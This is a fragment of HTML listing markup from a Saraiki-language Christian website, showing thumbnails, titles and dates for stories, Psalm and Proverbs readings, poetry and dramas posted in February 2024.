                            <a href="https://sojhla.com/kahani-3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/3rdstory1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/3rdstory1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-3/">تریجھی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-2/"><img loading="lazy" width="640" height="425" src="https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-1024x680.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-1024x680.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-300x199.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-768x510.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-1536x1021.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/pexels-andre-cook-131723-2048x1361.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-2/">ڈوجھی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b1%db%b4%db%b2/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-142-2-1-2-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b1%db%b4%db%b2/">سونڑے رب دا کلام | زبور(۲:۱۴۲)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b1%db%b4/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Imsaaal-4-5.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b5%db%b1%db%b4/">سونڑے رب دا کلام | امثال(۵:۱۴)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/maxresdefault16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b6%db%b1%db%b0/">سونڑے رب دا کلام | امثال(۱۶:۱۰)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-4_2.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c-2/">مسیحی شاعری</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/kahani-1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1ststory-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1ststory-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1ststory-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1ststory-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1ststory.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/kahani-1/">پہلی کہانڑی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b9%db%b1%db%b0/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Imsaal-10-19.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84%db%b1%db%b9%db%b1%db%b0/">سونڑے رب دا کلام | امثال(۱۹:۱۰)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b3%db%b8/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-38-2.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b2%db%b3%db%b8/">سونڑے رب دا کلام | زبور(۲:۳۸)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b6%db%b1%db%b1%db%b3/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Zaboor-113-6.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1%db%b6%db%b1%db%b1%db%b3/">سونڑے رب دا کلام | زبور(۶:۱۱۳)</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%db%92-%da%af%d9%88%d8%a7%db%81%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/day-gawahi-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%db%92-%da%af%d9%88%d8%a7%db%81%db%8c/">ڈے گواہی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%d8%a7-%d9%be%d9%8f%d8%aa%d8%b1/">خُدا دا پُتر</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%db%8c%d9%94%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kds12-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kds12-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kds12-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kds12-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kds12-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%db%8c%d9%94%db%8c/">کلام دی سچایٔی</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/bharosa-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/bharosa-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/bharosa.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%da%be%d8%b1%d9%88%d8%b3%db%81/">بھروسہ</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner-1536x864.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Saraiki-Drama-Banner.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86/">محبت دی زُبان</a></h4>
                            <span class="date">فروری 12, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk126.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90/">اے کونڑ ھِ</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%da%86-%da%a9%d9%88%da%ba-%d8%a8%d8%af%d9%84%d9%88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/drama-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/drama-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/drama-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/drama-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/drama.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%da%86-%da%a9%d9%88%da%ba-%d8%a8%d8%af%d9%84%d9%88/">سوچ کوں بدلو</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Yesu-tera-pyaar-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%aa%db%8c%da%88%d8%a7-%d9%be%db%8c%d8%a7%d8%b1/">یسوع تیڈا پیار</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%8c%d8%b3%d9%88%d8%b9/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/meda-yesu-1-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%db%8c%d8%b3%d9%88%d8%b9/">میڈا یسوع</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%81%d9%86%d8%af%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mehndi1-1024x569-1-768x427.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%81%d9%86%d8%af%db%8c/">مہندی</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7-%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%92-%d8%a7%d9%84%d9%81%d8%a7%d8%b8/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-2-3.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7-%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%92-%d8%a7%d9%84%d9%81%d8%a7%d8%b8/">ا لمسیح کے الفاظ</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d9%94%d8%8d%da%86-%da%af%d9%88%d8%a7%db%81%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-1-1.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%da%a9%db%8c-%d9%94%d8%8d%da%86-%da%af%d9%88%d8%a7%db%81%db%8c/">سرائیکی ٔ؍چ گواہی</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%db%8c%d8%a7%da%ba-%db%8c%d8%b3%d9%88%d8%b9/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%db%8c%d8%a7%da%ba-%db%8c%d8%b3%d9%88%d8%b9/">میڈیاں یسوع</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/"><img loading="lazy" width="640" height="356" src="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-1024x569.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-1024x569.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-300x167.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-768x427.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1-1536x854.jpg 1536w, https://sojhla.com/wp-content/uploads/2024/02/Thumbnail-3-1-1.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%b4%d8%a7%d8%b9%d8%b1%db%8c/">مسیحی شاعری</a></h4>
                            <span class="date">فروری 10, 2024</span>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
                            </div>
                    </div-->
                </div>
				
            </div>
			
        </div>
		
    </div>

	  
    <div class="header__bottom-wrap">
        <div class="container">
            <div class="header__bottom">
                <div class="header__bottom-left ul_li">
                        <div class="header__recent-posts-wrap">
        <div class="header__recent-posts header-post-active owl-carousel">
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
                    <h3><a href="https://sojhla.com/video-zaboor-55/">سرایئکی زبُور | زبُور...</a></h3>
                </div>
                            <div class="header__recent-post">
